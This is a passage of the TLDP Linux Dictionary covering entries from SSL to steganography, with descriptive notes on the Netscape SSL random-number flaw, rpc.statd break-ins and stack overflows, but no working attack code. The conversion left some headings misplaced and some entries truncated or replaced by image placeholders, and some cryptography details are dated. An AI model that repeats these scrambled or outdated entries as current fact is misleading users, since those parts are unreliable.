

Provides a "secure" (i.e. encrypted connection) between the web−browser and the web−server so that the data cannot be sniffed. SSL is used primarily for HTTP, but can also be used for other protocols such as FTP or Telnet. SSL provides three key features: digital−signatures to verify the identity of both the client and server, encryption to prevent the eavesdropping of data, and hashing to protect the integrity of the data. Key point: Web servers have a certificate signed by a trusted certificate authority (CA). This certificate allows the client and the server to generate random keys for the session and to exchange them securely (to defend against man−in−the−middle attacks). The generated random key is used to encrypt the rest of the contents of the connection, usually using RC4. U.S. export controls attempts to limit products used abroad to only 40−bits of key length, which can easily be broken. Key point: In SSL, the server first authenticates itself with the client (a technique that makes it more likely that e−commerce vendors are reputable). Therefore, if you want to set up your own SSL−based web server, you need to get a signed certificate from a CA. Furthermore, if you are outside the U.S., you will find it difficult to find one for 128−bits, though the Chaos Computer Club in Germany manages nicely. Key point: The chief reason SSL isn't used more widely is because it creates a huge performance hit on servers. In particular, the biggest hit comes from handling the public keys in the certificate, though normal encryption/decryption also plays a role. Hardware acceleration for both the public key cryptography and symmetric cryptography are becoming more and more popular. History: SSL was originally developed by Netscape to promote e−commerce. It is also known under the IETF standard name of TLS (Transport Layer Security) and the URL https://. History: In 1996, Netscape's implementation was found to be deeply flawed (i.e. crackable) because of problems in the random number generator. It seeded the generator with the time in seconds and milliseconds as well as the PID (process ID) and PPID (parent process ID). Since these numbers are easy to guess, it gives the random symmetric session key a complexity of roughly 20−bits, which can be easily be brute forced. Subsequent sessions are not re−seeded, which means the discovery of the PRNG seed only needs to be discovered once. Point: SSL allows the encryption algorithm to be negotiated (also known as the "cipher"). Some possible ciphers for SSL are: RC2 with 40−bit keys. RC4 with 40−bit keys. RC4 with 128−bit keys. DES with 40−bit keys. DES with 56−bit keys. Triple−DES with 112/168−bit keys. IDEA with 128−bit keys. Fortezza with 96−bit keys. Point: SSL handshake details: Negotiate cipher Exchange keys Authenticate the server Authenticate the client Authenticate previously exchanged data. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*SSL*

Secure Socket Layer (Netscape, RSA, WWW, cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SSL (Secure Socket Layer)*

A protocol designed by Netscape Communications to enable encrypted, authenticated communications across the Internet. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SSL (Secure Socket Layer)*

An Internet security standard proposed by Netscape Communications and incorporated into its Netscape Navigator browser and Netscape Commerce Server software. Unlike its chief competition, Secure HyperText Transport Protocol (Secure HTTP), SSL is application−independent it with all Internet tools, not just the World Wide Web (WWW). Applications that use SSL use public key encryption to ensure that, while information is being conveyed through the Internet, no one can intercept that information. Netscape Communications has released the SSL specification to the Internet community as an open standard. Terisa Systems is currently developing a hybrid SSL/Secure H'TTP specification that ensures that any browser with security features can access any secure Web site. See public key cryptography. security The protection of data so unauthorized users cannot examine or copy it. Mainframe computer systems ensured security by keeping the computer and its mass storage media under lock and key, and allowing access only through remote terminals equipped with displays but no disk drives. Although some experts argue that personal computer local area networks (LANs) should be set up the same way, the excessive centralization of mainframe computer systems was one of the main reasons for the development of personal computers. Concern for security shouldn't prevent a manager from distributing computing power−and computing autonomy−to subordinates. Sufficiently advanced data encryption and password−protection schemes can foil even the most skilled and determined hacker. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ssleay*

Convenience package to replace ssleay with openssl ssleay was replaced by openssl This package provides, that you get openssl installed when you update ssleay. You can remove this package after the upgrade with: dpkg −−remove ssleay From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SSLTLS*

Secure Socket Layer / Transport Layer Security (RSA, cryptography, TLS), "SSL/TLS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sslwrap*

Simple TCP service encryption using TLS/SSL sslwrap is a simple Unix service that sits over any simple TCP service such as POP3, IMAP, SMTP and encrypts all of the data on the connection using TLS/SSL. It uses openssl to support SSL version 2 and 3. It can be run out of inetd. It can also encrypt data for services located on another computer. It works with the servers you already have and does not require any modifications to your existing servers. More information can be found at the sslwrap web site http://www.rickk.com/sslwrap/ . From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SSM*



# *SSM*

Simplified Storage Management (HSM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SSM*

Source Specific Multicast (IETF, WG, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ssmtp*

Extremely simple MTA to get mail off the system to a mail hub A secure, effective and simple way of getting mail off a system to your mail hub. It contains no suid−binaries or other dangerous things − no mail spool to poke around in, and no daemons running in the background. Mail is simply forwarded to





solar system flight simulator An OpenGL Solar System simulator which includes the sun, the nine planets, a few major satellites, and background stars. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ST*

*SSP*

*SSP*



Segment Table / Type From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# Shared Tree (PIM, SPT, CBT, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ST2*

*ST*

[internet] STream protocol 2 (Internet, ATM, RFC 1819, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*STA*

Spanning Tree Algorithm From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *stack*

n. The set of things a person has to do in the future. One speaks of the next project to be attacked as having risen to the top of the stack. "I'm afraid I've got real work to do, so this'll have to be pushed way down on my stack." "I haven't done it yet because every time I pop my stack something new gets pushed." If you are interrupted several times in the middle of a conversation, "My stack overflowed" means "I forget what we were talking about." The implication is that more items were pushed onto the stack than could be remembered, so the least recent items were lost. The usual physical example of a stack is to be found in a cafeteria: a pile of plates or trays sitting on a spring in a well, so that when you put one on the top they all sink down, and when you take one off the top the rest spring up a bit. See also push and pop. At MIT, PDL used to be a more common synonym for stack in all these contexts, and this may still be true. Everywhere else stack seems to be the preferred term. Knuth ("The Art of Computer Programming", second edition, vol. 1, p. 236) says: Many people who realized the importance of stacks and queues independently have given other names to these structures: stacks have been called push−down lists, reversion storages, cellars, nesting stores, piles, last−in−first−out ("LIFO") lists, and even yo−yo lists! From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *stack frame*

A "stack" in an underlying feature of programming languages like  $C/C++/Java$ . Normally, most programmers aren't even aware of the stack. It is important to infosec because subverting this hidden detail is one of the primary ways that hackers break into systems. Example: The following C code fragment shows an example of a stack overflowing: int validate user() { char username[100]; [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *STACS*

Symposium on Theoretical Aspects of Computer Science (conference) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *STAIRS*

STorage And Information Retrieval System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *stalin*

An extremely aggressive Scheme compiler. stalin is an aggressive self−hosting Scheme compiler, designed to generate resource efficient stand−alone executables with very high computational performance. It is a batch mode compiler like gcc, not an interpreter, and is designed to be used only after your code has stabilized. It places a few limitations on the content of the source code. For example, you may not not LOAD or EVAL new expressions or procedure definitions at runtime, but in exchange, it is able to perform various global analyses which may allow it to transparently map Scheme types to C types and to use native C arithmetic operations on a per−expression basis, whenever such operations are proven safe. Further stalin can often reduce or eliminate run−time type checking and dispatching, and omit garbage collection for data of limited scope or accessability, while omitting unreachable data altogether. stalin also has a foreign procedure interface to both Xlib and OpenGL. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Stallman, Richard*

The founder of the GNU project, launched in 1984 to develop the free operating system GNU (an acronym for GNU's Not Unix''), and thereby give computer users the freedom that most of them have

lost. GNU is free software: everyone is free to copy it and redistribute it, as well as to make changes either large or small. Richard Stallman is the principal author of the GNU C Compiler, a portable optimizing compiler which was designed to support diverse architectures and multiple languages. The compiler now supports over 30 different architectures and 7 programming languages. Stallman also wrote the GNU symbolic debugger (GDB), GNU Emacs, and various other GNU programs. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *STAM*

Shared−Time Allocation Manager From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Stampede*

Stampede is a development project whose goal is to create the definitive Linux distribution for novice and experienced users alike. It aims to be fast, stable, secure, and to create new innovations and spur new growth of the Linux operating system in a world otherwise saturated with bloated, yet feature−lacking distributions. Stampede development has been on hiatus since March 1, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Standard Generalized Markup Language (SGML)*

A means of describing markup languages, such as the HyperText Markup Language (HTML), the markup language widely used on the World Wide Web (WWW) . SGML is an open, international standard defined by the International Standards Organization (ISO). From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *standard input*

The default location where a user enters commands and values, such as a keyboard. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *standard input*

the source of information for a command. This is assumed to be the keyboard unless input is redirected or piped from a file or another command. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *standard output*

The default location where a computer displays or sends processed data, such as a terminal or console window. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *standard output*

the destination for information from a command. This is assumed to be the terminal display unless ouput is redirected or piped to a file or another command. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *star*

A fast posix−compliant tape archiver Star supports several tar archive formats (including ustar, GNU tar and new POSIX format). It's faster than other tar implementations due to advanced buffering. Star is also capable of archiving Access Control Lists, however this package is compiled without ACL support. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *STAR*

Shareware Trade Association and Resources (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *star*

Star saves many files together into a single tape or disk archive, and can restore individual files from the archive. Star supports ACL. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *stardic*

an English−Chinese dictionary software for Unix stardic is an English−Chinese dictionary software for Unix. It contains a vocabulary of about 50000 words, some with pronunciation in IPA (International Phonetic Alphabet). Features include rule match and fetching word from screen. It can display either simplified or traditional Chinese font. Home Page:
http://www.cnshare.com/linux/tuijianindex.htm Author: Ma Su An <msa@wri.com.cn> From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *starplot*

A 3−dimensional perspective star map viewer StarPlot is a GTK+ based program that can be used interactively to view three−dimensional perspective charts of stars. Charts can be re−centered, rotated, or zoomed in or out with a mouse click (this can also, of course, be done via dialog boxes for more precision). Stars may be viewed (or ignored) by spectral class and absolute magnitude. StarPlot is packaged with starconvert, a utility that converts line−oriented stellar data records to StarPlot format. Most star data files available on the Internet can be converted this way if a short file describing the original file format is provided to starconvert. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *STARS*

Software Technology for Adaptable Reliable Systems From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *start−stop−daemon*

start and stop system daemon programs From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *startalk*

Read/Write Motorola StarTac Phone Book Entries via Serial A program with which you read and write entries in your Motorola StarTac PCS (CDMA) phone book For more info see: http://www.suspectclass.com/~sgifford/startalk/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *startx*

initialize an X session From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *stat*

wrapper for stat() and statfs calls Display all information about a file that the stat() call provides and all information about a filesystem that statfs() provides. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *statd (rpc.statd, NFS status daemon)*

The rpc.statd service is a relatively obscure subsystem of the NFS protocol used primarily on UNIX. It is used so that if an NFS server crashes and comes back alive, it can notify clients that this event happened. Many important vulnerabilities have been found in rpc.statd. This means that while it is not so important to system administrators, it is very important to hackers. History: In 1998, Solaris systems across the Internet were broken into via rpc.statd due to a buffer overflow vulnerability (see Solar Sunrise). In 2000, Linux systems throughout the Internet were broken into via a format string vulnerability. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*state*

n. 1. Condition, situation. "What's the state of your latest hack?" "It's winning away." "The system tried to read and write the disk simultaneously and got into a totally wedged state." The standard question "What's your state?" means "What are you doing?" or "What are you about to do?" Typical answers are "about to gronk out", or "hungry". Another standard question is "What's the state of the world?", meaning "What's new?" or "What's going on?". The more terse and humorous way of asking these questions would be "State−p?". Another way of phrasing the first question under sense 1 would be "state−p latest hack?". 2. Information being maintained in non−permanent memory (electronic or human). From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *stateful inspection*

A firewall marketing buzzword, stateful inspection implies that the firewall is remembering stuff from previous packets when making the decision whether or not to forward/block the current packet. Stateful inspection is needed to pass classic FTP as well as newer multimedia protocols (NetMeeting, RealAudio, etc.). Example: Class FTP has a separate control connection and data connection. When you connect to an FTP server and request a file, you tell the server to connect back to you. Since most

firewalls allow outgoing connections to servers but block incoming connections, you will be able to connect to the FTP server, but you won't be able to retrieve the desired file. Stateful inspection looks at the outgoing connection and notices that you've requested the incoming connection. The firewall opens up a tiny hole allowing just that inbound connection, thus fixing the entire situation. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *static*

Relating to objects (such as system data or network addresses) that do not change; opposite of dynamic. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *static files*

Files (such as system configuration files and binaries), that do not change without an action from the system administrator or an agent that the system administrator has allowed to accomplish the task. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *static library*

A library where the code needed by the program modules are copied directly into the executable output file. On Linux, static libraries have names like libname.a. They make for larger executables than a shared library. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *statnews*

Extracts some useful statistics out of a newsgroup. This program may be useful to analyze newsgroups with respect to authors, messages length and frequency, and so on. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *statserial*

Displays serial port modem status lines Statserial displays a table of the signals on a standard 9−pin or 25−pin serial port, and indicates the status of the handshaking lines. It can be useful for debugging problems with serial ports or modems. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *statserial*

The statserial utility displays a table of the signals on a standard 9-pin or 25-pin serial port and indicates the status of the handshaking lines. Statserial is useful for debugging serial portand/or modem problems. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *stax*

collection of puzzle games similar to Tetris Attack. Another way of playing Tetris and some other cool puzzle games. Multiplayer feature and themes. Have fun ;) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *STB*



*STC*



them. sted has a lot of limitations that you'll probably find quite annoying. It doesn't work very well in an xterm. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*sted2*

a fast, functional MIDI sequencer STed2 is an open−source MIDI sequencer for Un\*x/X platforms. Originally written by the late Takayuki "TURBO" Toda for SHARP X680x0 personal workstation series, it's now ported to GNU/Linux and fully works on ncurses and X! The most distinctive feature of STed2 is its inputting method. STed2 supports "step" inputting, which enables you to input MIDI data incredibly fast. Also supports real−time recording via /dev/midi. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *steganography*

The practice of hiding one piece of information inside of another. The most common example is watermarking. From Linux Guide @FirstLinux

